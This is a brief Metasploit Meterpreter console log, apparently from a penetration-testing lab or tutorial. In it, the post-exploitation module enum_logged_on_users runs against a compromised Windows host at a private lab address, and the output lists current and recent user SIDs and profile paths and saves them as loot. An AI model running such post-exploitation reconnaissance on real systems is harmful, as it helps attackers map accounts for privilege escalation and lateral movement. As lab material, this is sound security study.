 meterpreter >
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2439189254-4189522813-2426167951-1001 WIN-8TSL8G1KIG7\admin
S-1-5-21-2439189254-4189522813-2426167951-500 WIN-8TSL8G1KIG7\Administrator
[+] Results saved in: /root/.msf4/loot/20200605023656_default_192.168.5.128_host.users.activ_236911.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2439189254-4189522813-2426167951-1001 C:\Users\admin
S-1-5-21-2439189254-4189522813-2426167951-500 C:\Users\Administrator